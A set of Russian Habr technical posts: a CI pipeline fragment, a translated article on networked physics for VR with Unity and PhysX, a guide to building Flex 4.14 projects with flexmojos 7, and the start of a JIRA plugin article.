\_
**Feature-ветка**
**Pre-Production -> Production**
### P.S.
Если я где-то опечатался, упустил важную деталь или, по вашему мнению, пайплайн недостаточно идеальный, напишите об этом мне – сделаю update.
> Разработчик создал ветку и запушил в нее код. Что дальше?
>
>
Оставляйте варианты ваших сценариев в комментариях. | https://habr.com/ru/post/560922/ | null | ru | null |
# Сетевая физика в виртуальной реальности
Введение
========
Около года назад ко мне обратилась компания Oculus с предложением проспонсировать мои исследования. По сути, они сказали следующее: «Привет, Гленн, существует большой интерес к передаваемой по сети физике для VR, а Вы сделали отличный доклад на GDC. Как считаете, сможете ли Вы подготовить образец сетевой физики в VR, который мы могли бы показывать разработчикам? Возможно, Вам удастся использовать сенсорные контроллеры?»
Я ответил ~~«Да, чёрт побери!»~~ «Кхм. Разумеется. Это будет весьма интересно!» Но чтобы быть честным, я настоял на двух условиях. Первое: разработанный мной исходный код должен быть опубликован под достаточно свободной лицензией open source (например, BSD), чтобы мой код принёс наибольшую пользу. Второе: когда я закончу, я буду иметь право написать статью, описывающую шаги, предпринятые мной для разработки этого образца.
Ребята из Oculus согласились. И вот эта статья! Сам исходный код примера сетевой физики выложен [здесь](https://github.com/OculusVR/oculus-networked-physics-sample). Написанный мной код в нём выпущен под лицензией BSD. Надеюсь, следующее поколение программистов сможет научиться чему-то из моих исследований сетевой физики и создать что-то действительно замечательное. Удачи!
Что мы будем строить?
=====================
Когда я впервые приступил к обсуждениям проекта с Oculus, мы представляли создание чего-то наподобие стола, за которым могут сидеть четыре игрока и взаимодействовать лежащими на столе физически симулируемыми кубиками. Например, бросать их, ловить и строить башни, может быть, разрушать башни друг друга взмахами рук.
Но после нескольких дней изучения Unity и C# я наконец оказался *внутри* Rift. В VR *очень важен* масштаб. Когда кубики были маленькими, всё было не особо интересно, но когда их размер вырос примерно до метра, то появилось замечательное ощущение масштаба. Игрок мог создавать *огромные* башни из кубиков, до 20-30 метров в высоту. Ощущения были потрясающими!
Невозможно визуально передать, как всё выглядит в VR, но примерно похоже на это:
Здесь можно выбирать, перетаскивать и бросать кубы с помощью сенсорного контроллера. Все кубы, которые игрок отпускает из руки, взаимодействуют с другими кубами симуляции. Можно бросить куб в башню из кубов и разбить её. Можно взять по кубу в каждую руку и жонглировать ими. Можно строить башни из кубов, чтобы проверить, как высоко удастся добраться.
Хотя всё это и очень интересно, но не всё так безоблачно. Работая с Oculus как клиент, прежде чем приступать к работе, я должен был определить задачи и необходимые результаты.
Я предложил в качестве оценки успеха следующие критерии:
1. Игроки должны иметь возможность подбирать, бросать и ловить кубики без задержки.
2. Игроки должны иметь возможность складывать кубы в башни и эти башни должны становиться стабильными (приходить в состояние покоя) и без заметного дрожания.
3. Когда брошенные любым из игроком взаимодействуют с симуляцией, такие взаимодействия должны происходить без задержек.
В то же время я создал набор задач в порядке от самой серьёзной до самой мелкой. Поскольку это исследовательская работа, не было никаких гарантий, что мы преуспеем в том, что пытаемся сделать.
Сетевые модели
==============
Для начала нам нужно было выбрать сетевую модель. В сущности, сетевая модель — это стратегия того, *как* конкретно мы будем скрывать задержки и поддерживать синхронизацию симуляции.
Мы могли выбрать одну из трёх основных сетевых моделей:
1. Deterministic lockstep
2. Клиент-сервер с прогнозированием на стороне клиента
3. Распределённая симуляция со схемой полномочий
Я сразу был уверен в правильном выборе сетевой модели: это модель распределённой симуляции, в которой игроки получают полномочия на кубы, с которыми взаимодействуют. Но мне стоит поделиться с вами своими рассуждениями.
Во-первых, я могу тривиально исключить модель deterministic lockstep, поскольку физический движок Unity (PhysX) не является детерминированным. Более того, даже если бы PhysX был детерминированным, то я *всё равно* мог бы исключить эту модель из-за необходимости отсутствия задержек при взаимодействиях игрока с симуляцией.
Причина этого в том, что для сокрытия задержек в модели deterministic lockstep мне нужно было бы хранить две копии симуляции и заранее прогнозировать полномочную симуляцию с локальным вводом до рендеринга (стиль GGPO). При частоте симуляции 90 ГЦ и при задержке вплоть до 250 мс это означало, что для каждого кадра визуального рендеринга потребуется 25 шагов симуляции физики. Затраты в 25X просто нереалистичны для физической симуляции с интенсивным использованием ЦП.
Поэтому осталось два варианта: клиент-серверная сетевая модель с прогнозированием на стороне клиента (возможно, с выделенным сервером) и менее безопасная сетевая модель распределённой симуляции.
Поскольку образец не является конкурентным, я нашёл мало аргументов в пользу добавления затрат на поддержку выделенных серверов. Поэтому, вне зависимости от того, какую бы модель из двух я не реализовал, безопасность по сути была одинаковой. Единственная разница появлялась бы, только когда один из игроков в игре мог теоретически читерить, или же читерить могли *все* игроки.
По этой причине более логичным выбором была модель распределённой симуляции. По сути, она обеспечивала тот же уровень безопасности, но при этом не требовала затратных откатов назад и повторной симуляции, поскольку игроки просто получают полномочия управления кубами, с которыми они взаимодействуют, и отправляют состояние этих кубов другим игрокам.
Схема полномочий
================
Интуитивно понятно, что получение полномочий (на работу в качестве сервера) на объекты, с которыми вы взаимодействуете, может сокрыть задержки — вы же сервер, поэтому у вас нет никаких задержек, верно? Однако не совсем очевидно, как в таком случае разрешать конфликты.
Что, если с одной башней взаимодействуют два игрока? Если два игрока из-за задержки хватают один и тот же куб? В случае конфликта кто победит, чьё состояние корректируется, и как принимать такие решения?
На этом этапе мои интуитивные соображения заключались в следующем: поскольку мы будем обмениваться состояниями объектов очень быстро (до 60 раз в секунду), то лучше всего реализовать это как кодирование в состоянии, передаваемом между игроками по моему сетевому протоколу, а не как события.
Я поразмышлял об этом какое-то время и пришёл к двум основным концепциям:
1. Полномочия
2. Владение
У каждого куба будут иметься полномочия, или со значением по умолчанию (белый цвет), или цвета игрока, с которым он взаимодействовал последним. Если с объектом взаимодействовал другой игрок, то полномочия сменяются и переходят к этому игроку. Я планировал использовать полномочия для взаимодействий бросаемых в сцене объектов. Я представлял, что куб, брошенный игроком 2, может брать полномочия над всеми объектами, с которыми он взаимодействовал, а те в свою очередь рекурсивно со всеми объектами, с которыми взаимодействовали они.
Принцип владения немного отличается. Когда кубом владеет один игрок, никакой другой игрок не может получить владение над ним, пока первый игрок не отдаст владение. Я планировал использовать владение для игроков, подбирающих кубы, потому что я не хотел, чтобы игроки могли выхватывать кубы из рук других игроков.
У меня было интуитивное понимание того, что я могу представлять и передавать полномочия и владение как состояние, добавив к каждому кубу при его передаче двух разных последовательных чисел: порядковое число полномочий и порядковое число владения. Это интуитивное понимание в результате доказало свою справедливость, но реализовать его оказалось гораздо сложнее, чем я ожидал. Подробнее об этом я расскажу ниже.
Синхронизация состояний
=======================
Веря, что смогу реализовать описанные выше правила полномочий, я решил, что первой моей задачей будет доказательство возможности синхронизации физики в одном направлении потока с помощью Unity и PhysX. В своей предыдущей работе я создавал сетевые симуляции с помощью ODE, так что на самом деле понятия не имел, возможно ли это.
Чтобы выяснить это, я создал в Unity сцену с обратной кольцевой связью, в которой перед игроком падала куча кубов. У меня было два набора кубов. Кубы слева представляли собой сторону полномочий. Кубы справа обозначали сторону без полномочий, которую мы хотели синхронизировать с кубами слева.

В самом начале, когда ещё ничего не было сделано для синхронизации кубов, даже несмотря на то, что оба набора кубов начинали из одинакового исходного состояния, конечные результаты немного отличались. Проще всего это заметить на виде сверху:

Так происходило потому, что PhysX не детерминирован. Вместо того, чтобы сражаться с недетерминированными ветряными мельницами, я *побеждал* недетерминированность, получая состояние из левой части (с полномочиями) и применяя его к правой части (без полномочий) по 10 раз в секунду:

Состояние, получаемое от каждого куба, выглядит вот так:
```
struct CubeState
{
Vector3 position;
Quaternion rotation;
Vector3 linear_velocity;
Vector3 angular_velocity;
};
```
И затем я применяю это состояние к симуляции справа: я просто *привязываю* позицию, поворот, линейную и угловую скоростью каждого куба к состоянию, полученному из левой части.
Этого простого изменения достаточно, чтобы синхронизировать левую и правую симуляции. За 1/10 секунды PhysX не успевает достаточно отклониться между обновлениями, чтобы продемонстрировать какие-либо заметные колебания.

Это **доказывает**, что подход на основе синхронизации состояний для сетевой игры может работать в PhysX. *(Вздох облегчения)*. Разумеется, единственная проблема заключается в том, что передача несжатого физического состояния занимает слишком большую часть канала…
Оптимизация пропускной способности
==================================
Чтобы обеспечить играбельность образца сетевой физики через Интернет, мне нужно было контролировать пропускную способность.
Простейший найденный мной способ улучшения заключался просто в более эффективном кодировании кубов, находящихся в состоянии покоя. Например, вместо постоянного повторения (0,0,0) для линейной скорости и (0,0,0) для угловой скорости кубов в покое, я отправляю всего один бит:
```
[position] (vector3)
[rotation] (quaternion)
[at rest] (bool)
{
[linear\_velocity] (vector3)
[angular\_velocity] (vector3)
}
```
Это способ передачи *без потерь*, потому что он никоим образом не изменяет состояние, передаваемое по сети. Кроме того, он чрезвычайно эффективен, потому что статистически бОльшую часть времени большинство кубов находится в состоянии покоя.
Чтобы ещё сильнее оптимизировать пропускную способность, нам придётся использовать *техники передачи с потерями*. Например, мы можем уменьшить точность физического состояния, передаваемого по сети, ограничив позицию в некоем интервале минимумов-максимумов и дискретизируя её до разрешения в 1/1000 сантиметра, после чего передавая эту дискретизированную позицию как целое значение в известном интервале. Тот же простейший подход можно использовать для линейной и угловой скоростей. Для поворота я использовал передачу *трёх наименьших компонентов* кватерниона.
Но хотя это и снижает нагрузку на канал, в то же время возрастает риск. Я опасался, что при передаче по сети башни из кубов (например, 10-20 поставленных друг на друга кубов) дискретизация может создавать ошибки, приводящие к дрожанию этой башни. Возможно, оно даже может привести к *неустойчивости* башни, но особенно раздражающим и сложным в отладке способом, а именно когда башня выглядит для вас нормально, и неустойчива только при удалённом просмотре (т.е. при симуляции без полномочий), когда другой игрок наблюдает за тем, что вы делаете.
Наилучшее найденное мной решение этой проблемы заключалось в дискретизации состояния с *обеих сторон*. Это означает, что перед каждым шагом симуляции я буду перехватывать и дискретизировать физическое состояние *точно так же*, как это делается при передаче по сети, после чего я применяю это дискретизированное состояние к локальной симуляции.
Тогда экстраполяция из дискретизированного состояния на стороне без полномочий будет *точно* соответствовать симуляции с полномочиями, минимизируя дрожание высоких башен. По крайней мере, в теории.
Переход в состояние покоя
=========================
Но дискретизация физического состояния создала некие *очень интересные* побочные эффекты!
1. Движку PhysX на самом деле не очень нравится, когда его заставляют менять состояние каждого твёрдого тела в начале каждого кадра, и он даёт нам об этом знать, потребляя большую часть ресурсов ЦП.
2. Дискретизация добавляет к позиции ошибку, которую PhysX упорно пытается устранить, немедленно и с огромными скачками выводя кубы из состояния проникновения друг в друга!
3. Повороты тоже невозможно представить точно, что тоже приводит к взаимопроникновению кубов. Интересно, что в этом случае кубы могут застрять в петле обратной связи и начать скользить по полу!
4. Хотя кубы в больших башнях *кажутся* находящимися в состоянии покоя, при внимательном изучении в редакторе выясняется, что на самом деле они колеблются на небольшие величины, поскольку кубы дискретизируются немного над поверхностью и падают на неё.
Я почти ничего не мог предпринять для решения проблемы с потреблением движком PhysX ресурсов ЦП, но нашёл решение для выхода из взаимопроникновения объектов. Я задал для каждого твёрдого тела скорость *maxDepenetrationVelocity*, ограничив скорость, с которой могут отталкиваться кубы. Оказалось, что достаточно хорошо подходит скорость один метр в секунду.
Привести кубы в состояние покоя оказалось гораздо сложнее. Найденное мной решение заключается в полном отключении расчётов состояния покоя самого движка PhysX и замене их кольцевым буфером позиций и поворотов для каждого куба. Если куб не двигался и не поворачивался на значительные величины в течение последних 16 кадров, то я принудительно заставляю его перейти в состояние покоя. Бум! В результате мы получили идеально устойчивые башни *с* дискретизацией.
Это может казаться грубым хаком, но не имея возможности получить доступ к исходному коду PhysX и не обладая достаточной квалификацией, чтобы переписать решатель PhysX и вычисления состояния покоя, я не видел никаких других вариантов. Я буду счастлив, если окажусь не прав, поэтому если вам удастся найти лучший способ решения, то, пожалуйста, дайте мне знать
Накопитель приоритетов
======================
Ещё одной серьёзной оптимизацией пропускной способности стала передача в каждом пакете только подмножества кубов. Это дало мне точный контроль над объёмом передаваемых данных — я смог задать максимальный размер пакета и передавать только набор обновлений, помещающийся в каждый пакет.
Вот, как это работает на практике:
1. У каждого куба есть *показатель приоритета*, который вычисляется в каждом кадре. Чем больше значения, тем выше вероятность их передачи. Отрицательные значения означают *«этот куб передавать не нужно»*.
2. Если показатель приоритета положителен, то он добавляется в значение *накопителя приоритетов* каждого куба. Это значение сохраняется между обновлениями симуляции таким образом, что накопитель приоритетов увеличивается в каждом кадре, то есть значения кубов с более высоким приоритетом растут быстрее, чем у кубов с низким приоритетом.
3. Отрицательные показатели приоритета сбрасывают накопитель приоритетов до значения -1.0.
4. При передаче пакета кубы сортируются по порядку от самого высокого значения накопителя приоритетов до самого низкого. Первые n кубов становятся набором кубов, которые потенциально могут быть включены в пакет. Объекты с отрицательными значениями накопителя приоритетов исключаются из списка.
5. Пакет записывается и кубы сериализируются в пакет по порядку важности. В пакет не обязательно поместятся все обновления состояний, поскольку обновления кубов имеют кодировку переменных, зависящую от их текущего состояния (в покое, не в покое, и так далее). Следовательно, сериализация пакетов возвращает для каждого куба флаг, определяющий, был ли он включён в пакет.
6. Значения накопителя приоритетов для кубов, переданные в пакете, сбрасываются до 0.0, что даёт другим кубам честный шанс на включение в следующий пакет.
Для этого демо я подобрал значение для существенного увеличения приоритета кубов, недавно участвовавших в коллизиях с большой энергией, поскольку из-за недетерминированных результатов коллизии с большой энергией были одним из крупнейших источников отклонений. Также я увеличил приоритет для кубов, недавно брошенных игроками.
Достаточно контринтуитивным оказалось то, что уменьшение приоритета кубов в состоянии покоя приводит к плохим результатам. Моя теория заключается в том, что поскольку симуляция выполняется с обеих сторон, кубы в состоянии покоя могут слегка рассинхронизироваться и недостаточно быстро корректировать состояние, что приводило к отклонениям для других кубов, сталкивающихся с ними.
Дельта-компрессия
=================
Даже при использовании всех перечисленных выше способов передача данных по-прежнему недостаточно оптимизирована. Для игры на четырёх человек я хотел сделать затраты на одного игрока ниже 256 кбит/с, чтобы для хоста вся симуляция могла помещаться в канал 1 Мбит/с.
У меня в рукаве оставался последний трюк: **дельта-компрессия**.
Дельта-компрессия часто применяется в шутерах от первого лица: всё состояние мира сжимается относительно предыдущего состояния. В этой технике предыдущее полное состояние мира, или «снэпшот», используется в качестве *опорной точки*, при этом для клиента генерируется и отправляется ему набор различий, или *дельта*, между *опорной точкой* и *текущим* снэпшотом.
Эту технику (относительно) просто реализовать, поскольку состояние всех объектов включается в каждый снэпшот, то есть серверу достаточно отследить самый последний снэпшот, полученный клиентом, и сгенерировать дельту различий между этим снэпшотом и текущим.
Однако при использовании накопителя приоритетов пакеты не содержат обновлений всех объектов и процесс дельта-кодирования становится более сложным. Теперь сервер (или сторона с полномочиями) не может просто закодировать кубы относительно предыдущего номера снэпшота. Вместо этого, опорная точка должна указываться *для каждого куба*, чтобы получатель знал, относительно какого состояния закодирован каждый куб.
Системы поддержки и структуры данных тоже должны стать гораздо сложнее:
1. Необходима система обеспечения надёжности, сообщающая серверу о том, какие пакеты были получены, а не только номер полученного последним снэпшота.
2. Отправитель должен отслеживать состояния, включённые в каждый отправляемый пакет, чтобы он мог привязывать уровни подтверждения пакетов к переданным состояниям и обновлять самые последние подтверждённые состояния для каждого куба. В следующий раз при передаче куба его дельта кодируется относительно этого состояния как опорной точки.
3. Получатель должен хранить кольцевой буфер полученных состояний для каждого куба, чтобы он мог воссоздавать текущее состояние куба из дельты, посмотрев на опорную точку в этом кольцевом буфере.
Но в конце концов увеличение сложности себя оправдывает, потому что такая система сочетает в себе гибкость и способность динамической регулировки занимаемой пропускной способности с улучшением пропускной способности на порядки величин благодаря дельта-кодированию.
Дельта-кодирование
==================
Теперь, когда у нас есть все поддерживающие структуры, мне нужно закодировать различия в кубе относительно предыдущего состояния опорной точки. Как же это сделать?
Простейший способ кодирования кубов, состояние которых по сравнению со значением опорной точки не изменилось, — это всего один бит: *изменений нет*. Кроме того, это самый лёгкий способ снижения нагрузки на канал, поскольку в любой момент времени большинство кубов находится в состоянии покоя, то есть не меняет своего состояния.
Более сложная стратегия заключается в кодировании *различий* между текущим и опорным значениями, нацеленном на кодировании небольших изменений как можно меньшим количеством битов. Например, дельта позиции может быть (-1,+2,+5) относительно опорной точки. Я выяснил, что это хорошо работает для линейных значений, но плохо реализуется для дельт трёх наименьших компонентов кватернионов, поскольку самый большой компонент кватерниона часто отличается между опорной точкой и текущим поворотом.
Кроме того, хотя кодирование различий и даёт нам некоторые преимущества, оно не обеспечивает улучшений на порядки величин, к которым я стремился. Цепляясь за соломинку, я придумал стратегию дельта-кодирования, в которую добавил *прогнозирование*. При этом подходе я прогнозирую текущее состояние из опорной точки, предполагая, что куб движется баллистически, под воздействием ускорения вследствие гравитации.
Прогнозирование было осложнено тем, что код прогнозирования пришлось писать с фиксированной запятой, поскольку вычисления с плавающей запятой не гарантируют детерминированности. Но спустя несколько дней экспериментов я смог написать баллистический предсказатель для позиции, линейной и угловой скорости, который с дискретным разрешением примерно в 90% случаев соответствовал результатам интегратора PhysX.
Эти кубы-счастливчики кодировались с ещё одним битом: *идеальный прогноз*, что привело к ещё одному улучшению на порядок величин. Для случаев, когда прогноз соответствовал не полностью, я кодировал небольшое смещение ошибки относительно прогноза.
За всё потраченное время мне не удалось найти хороший способ прогнозирования поворотов. Я считаю, что вина за это лежит на представлении в виде трёх наименьших компонентов кватерниона, которое численно очень нестабильно, особенно при числах с фиксированной запятой. В будущем я не буду использовать представление в виде трёх наименьших компонентов для дискретизированных поворотов.
Для меня также было мучительно очевидно то, что при кодировании различий и смещений ошибок использование упаковщика битов было не лучшим способом считывания и записи этих величин. Я уверен, что гораздо лучшие результаты может дать что-то вроде кодера интервалов или арифметического компрессора, который может представлять дробные биты и динамически изменять модель в соотвествии с различиями, но на этом этапе я уже уместился в собственные ограничения канала и не мог пойти на дополнительные эксперименты.
Синхронизация аватаров
======================
Через несколько месяцев работы я добился следующего прогресса:
* Доказательство того, что синхронизация состояний в Unity и PhysX работает
* Устойчивые башни кубов при удалённом просмотре при дискретизации состояния с обеих сторон
* Занимаемый канал снижен до уровня, при котором четыре игрока могут поместиться в 1 Мбит/с
Следующее, что мне нужно было реализовать — взаимодействие с симуляцией через сенсорные контроллеры. Эта часть была очень интересной и стала моим любимым этапом проекта.
Надеюсь, вам понравятся эти взаимодействия. Пришлось провести много экспериментов и тонкой настройки для того, чтобы такие простые действия, как поднятие, бросание, передача из руки в руку ощущались правильно. Даже безумные настройки для правильного бросания сработали замечательно, при этом обеспечивая возможность собирания высоких башен с большой точностью.
Но что касается обмена по сети, то в этом случае игровой код не важен. Всё, что важно для передачи по сети — это то, что аватары представлены в виде головы и двух рук, управляемых наголовным устройством с трекингом, а также позициями и ориентацией сенсорных контроллеров.
Для их синхронизации я перехватывал позицию и ориентацию компонентов аватара в *FixedUpdate* вместе с остальной частью физического состояния, а затем применял это состояние к компонентам аватара в удалённом окне просмотра.
Но когда я попытался реализовать это впервые, то всё выглядело *абсолютно ужасно*. Почему?
Проведя отладку, я выяснил, что состояние аватара сэмплируется из сенсорного оборудования с частотой кадров рендеринга в событии *Update*, а применяется на другой машине через *FixedUpdate*, что приводит к дрожанию, поскольку время сэмплирования аватара не соответствовало текущему времени при удалённом просмотре.
Чтобы решить эту проблему, я сохранял различия между физикой и временем рендеринга при сэмплировании состояния аватара, и в каждом пакете включал их в состояние аватара. Затем я добавил к получаемым пакетам буфер дрожания с задержкой в 100 мс, что помогло устранить проблему сетевого дрожания, вызываемого различиями времени при доставке пакетов, и обеспечить интерполяцию между состояниями аватара для воссоздания сэмпла в правильное время.
Для синхронизации кубов, которые держат аватары, когда куб является дочерним по отношению к руке аватара, я присваивал *показателю приоритета* куба значение -1, благодаря чему его состояние не передавалось в обычных обновлениях физического состояния. Когда куб прикреплён к руке, я добавляю его идентификатор, относительное положение и поворот в качестве состояния аватара. При удалённом просмотре кубы прикрепляются к руке аватара при получении первого состояния аватара, в котором куб становится дочерним по отношению к нему, и открепляются от руки, когда возобновляются обычные обновления физического состояния, соответствующие моменту бросания или отпускания куба.
Двунаправленный поток
=====================
Теперь, когда я создал взаимодействие игрока со сценой при помощи сенсорных контроллеров, я начал думать о том, как может взаимодействовать со сценой второй игрок.
Чтобы не заниматься безумной постоянной сменой двух наголовных устройств, я расширил свою тестовую сцену Unity и добавил возможность переключения между контекстами первого (левого) и второго (правого) игроков.
Я назвал первого игрока «хостом», а второго «гостем». В этой модели хост является «реальной» симуляцией, и по умолчанию синхронизирует все кубы для игрока-гостя, но когда гость взаимодействует с миром, он получает полномочия над соответствующими объектами и передаёт их состояния игроку-хосту.
Чтобы это работало без создания очевидных конфликтов, и хост, и гость, прежде чем получать полномочия и владения, должны проверять локальное состояние кубов. Например, хост не получит владение над кубом, которым уже владеет гость, и наоборот. В то же время полномочия получать разрешается, что позволяет игрокам бросать кубы в чужие башни и разбивать их, пока кто-то другой выполняет постройку.
При обобщении системы до четырёх игроков в моём образце реализации сетевой физики все пакеты проходят через игрока-хоста, что делает его *арбитром*. На самом деле, вместо использования подлинной топологии peer-to-peer выбрана топология, при которой все гости в игре обмениваются данными только с игроком-хостом. Это позволяет хосту решать, какие из обновлений принимать, а какие игнорировать и соответствующим образом корректировать.
Для применения этих исправлений мне нужен был некий способ, позволяющий хосту перехватывать управление у гостей и говорить им: «нет, у тебя нет полномочий/владения этим кубом, и ты должен принять это обновление». Также мне нужен был какой-то способ, чтобы хост мог определять *порядок* взаимодействий гостей с миром, чтобы ни один из клиентов не ощущал увеличения задержек или серий поздней доставки пакетов; эти пакеты не должны получать предпочтения по отношению к более поздним действиям других гостей.
Как и в предыдущей интуитивной догадке, я реализовал всё это с помощью двух порядковых чисел для каждого куба:
1. Порядок полномочий
2. Порядок владения
Эти порядковые числа передаются с каждым обновлением состояния, а когда кубы держат игроки, они включатся в состояние аватара. Они используются хостом для определения того, должен ли он принимать обновление от игроков, а также используются гостями для определения того, является ли обновление состояния от сервера более новым и нужно ли его применять, даже когда этот гость считает, что обладает полномочиями над кубом или владеет им.
Порядковое число полномочий увеличивается каждый раз, когда игрок получает полномочия над кубом, и когда куб, полномочия на который принадлежат игроку, переходит в состояние покоя. Когда полномочиями на куб обладает гостевая машина, то полномочия у этой машины сохраняются, пока она не получит от хоста *подтверждение* перед возвратом к исходным полномочиям. Это гарантирует, что полномочия на кубы в состоянии покоя, принадлежащие гостю, в конце концов будут переданы хосту даже в условиях значительной утери пакетов.
Порядковое число владения увеличивается каждый раз, когда игрок берёт куб. Владение «сильнее», чем полномочия, поэтому увеличение порядкового числа владения побеждает увеличение порядкового числа полномочий. Например, если игрок взаимодействует с кубом непосредственно перед тем, как его возьмём другой игрок, то взявший куб игрок побеждает.
Исходя из моего опыта работы над этим демо я выяснил, что этих правил достаточно для разрешения конфликтов, в то же время они обеспечивают взаимодействие с миром хоста и гостей без задержек. На практике конфликты, требующие исправлений, редки даже в случае значительной задержки, а когда они возникают, то симуляция быстро приводит их к согласованному состоянию.
Заключение
==========
Высококачественную сетевую физику с устойчивыми башнями из кубов *можно
Такой подход лучше всего использовать *только для кооперативного игрового процесса*, поскольку он не обеспечивает безопасности уровня сетевой модели полномочного сервера с выделенными серверами и прогнозированием на стороне клиента.
Я благодарю компанию Oculus за спонсирование моей работы и возможность проведения этого исследования!
**Исходный код образца сетевой физики можно скачать [здесь](https://github.com/OculusVR/oculus-networked-physics-sample).*** | https://habr.com/ru/post/352382/ | null | ru | null |
# Настройка сборки Flex 4.14 проекта с использованием flexmojos 7.*
Исходные данные:
* Flex проект 100k+ строк
* 6 модулей swc, собираются в один swf
* FlexSDK 4.9.\* + flexmojos 4.2-beta
Было принято решение, что проект пора обновить и перейти на последний (на момент написания статьи) FlexSDK 4.14.
Хотел бы сразу заметить, что варианты кроме Flexmojos не рассматривались, так как проект уже работал на нем и полностью новое решение не интересовало.
Итак, для начала надо было определиться, какую версию использовать.
[Список версий](https://flexmojos.atlassian.net/wiki/display/FLEXMOJOS/Versions) на сайте плагина содержал версии: 6 (немного документации) и 7 (пустая страница с документацией).
Также на странице [github/flexmojos](https://github.com/velo/flexmojos/branches) есть список бранчей, где можно было посмотреть когда какой бранч был обновлен.
Не смотря на то, что последний бранч, помеченный «стабильным» был flexmojos-6.x было принято решение использовать flexmojos-7.x, так как работа над ним ведется активно в отличии от предыдущих версий.
### Настройка тестового проекта
#### Шаг №1
##### Установка FlexSDK
На сайте [apache.flex](http://flex.apache.org/installer.html) выбираем SDK, качаем, ставим.
#### Шаг №2
##### Мавенизация FlexSDK
Делается при помощи flex-utilites
```
> git clone https://git-wip-us.apache.org/repos/asf/flex-utilities.git
> cd mavenizer
> mvn package
```
Пошаговых инструкций было найдено много, но почти все они были старые и шаги описанные в них не работали. Наиболее свежая инструкция была найдена на сайте [ApacheFlex\SDKUtilites](https://cwiki.apache.org/confluence/display/FLEX/Apache+Flex+SDK+Mavenizer). Один из шагов внутри **Building the Mavenizer** был указан *Checkout the «develop» branch.* Делать этого не надо. Внутри develop branch нет .pom файлов и собиратся там нечего.
Далее сделать все, что указано в разделе **Using the Mavenizer**
**Важно**
Правильная команда
```
> java -jar [home]/core/target/flex-sdk-converter-1.0.0-SNAPSHOT.jar "[sdkhome]" "[fdktarget]"
```
Неправильная команда
```
> java -cp target/flex-sdk-converter-1.0.jar SDKGenerator "{sdkhome}" "{fdktarget}"
```
Почти все статьи содержали команды в которых использовался путь /target (без /core) и SDKGenerator — это все неверно.
В результате из папки с мавенизированным SDK файлы копируются в локальный maven репозиторий.
```
> mv {fdktarget} {mavenpath}/.m2/repository
```
#### Шаг №3
##### Настройка проекта
Для начала создадим пустой проект
```
> mvn archetype:generate -DarchetypeGroupId=net.flexmojos.oss -DarchetypeArtifactId=flexmojos-archetypes-application -DarchetypeVersion=7.0.1
```
Откроем pom.xml и поменяем версии не нужные нам.
В нескольких местах (версию можно проверить в maven репозитории)
```
4.14.1.20150325
```
Обновим версию playerglobal
```
com.adobe.flash.framework
playerglobal
16.0
```
Добавим репозитории для FlexUnit
```
flex-mojos-repository
http://oss.sonatype.org/content/repositories/releases
true
false
flex-mojos-plugin-repository
http://oss.sonatype.org/content/repositories/releases
true
false
```
Проверим работает ли компиляция:
```
> mvn clean compile
```
Запустим .swf из папки /target. Должно отобразиться **Hello World!**
Готово.
Пример работающего проекта содержащего в себе сборку библиотеки swc и приложения можно посмотреть на [github/flex-maven-demo](https://github.com/vsheyanov/flex-maven-demo).
Полезные ссылки:
1. [habrahabr.ru/post/178997](http://habrahabr.ru/post/178997/) — сравнение нескольких вариантов сборки в maven
2. [flexmojos.atlassian.net/wiki/display/FLEXMOJOS/Home](https://flexmojos.atlassian.net/wiki/display/FLEXMOJOS/Home) — wiki по flexmojos | https://habr.com/ru/post/262221/ | null | ru | null |
# Разработка плагинов для Atlassian JIRA

Все мы в IT сталкивались с системами отслеживания ошибок — с так называемыми баг-трекерами, с issue-трекерами. Один из популярных продуктов такого рода — Atlassian JIRA.
На самом деле, Atlassian JIRA — это больше, чем просто система отслеживания ошибок. JIRA может использоваться довольно широко — в том числе и для управления проектами. Можно сказать, что JIRA — это система для отслеживания статуса задач. Задачи могут быть разными: это сбор требований, тестирование, непосредственно разработка и т. д. Я видел даже попытки подсадить на JIRA бухгалтеров — а что, мол, будет у нас agile-бухгалтерия!
На официальном же сайте JIRA описывается следующим образом:
*JIRA is the tracker for teams planning and building great products. Thousands of teams choose JIRA to capture and organize issues, assign work, and follow team activity. At your desk or on the go with the new mobile interface, JIRA helps your team get the job done. В общем, основная идея JIRA в том, что она позволяет планировать работу.*
